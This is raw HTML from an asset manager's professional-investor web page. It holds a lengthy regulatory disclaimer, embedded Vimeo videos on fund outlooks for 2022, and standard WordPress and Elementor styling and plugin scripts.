.elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1541 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1541{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1541 .dialog-close-button{display:flex;}#elementor-popup-modal-1541 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1541" class="elementor elementor-1541 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1540">.elementor-1540 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1540 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1540 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1540 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1540 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1540{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1540 .dialog-close-button{display:flex;}#elementor-popup-modal-1540 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1540" class="elementor elementor-1540 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1881" class="elementor elementor-1881 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1872" class="elementor elementor-1872 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1871" class="elementor elementor-1871 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1870" class="elementor elementor-1870 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1869" class="elementor elementor-1869 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1868" class="elementor elementor-1868 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357963' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["d60b1f0223"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"bf5b1e4212","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"c3cd244f46","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
